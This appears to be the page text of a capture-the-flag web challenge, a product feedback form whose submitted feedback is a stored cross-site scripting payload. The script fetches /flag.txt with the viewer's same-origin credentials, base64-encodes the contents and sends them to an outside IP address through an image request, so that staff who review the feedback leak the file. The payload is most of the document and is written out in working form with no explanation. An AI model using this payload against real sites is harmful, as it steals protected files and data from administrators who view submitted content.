 Home Feedback
Please submit your feedback regarding your product
<script>
  fetch("/flag.txt", { method: 'GET', mode: 'no-cors', credentials: 'same-origin' })
    .then(response => response.text())
    .then(data => {
      let img = new Image();
      img.src = "http://10.21.66.133:80/" + btoa(data);
    });
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff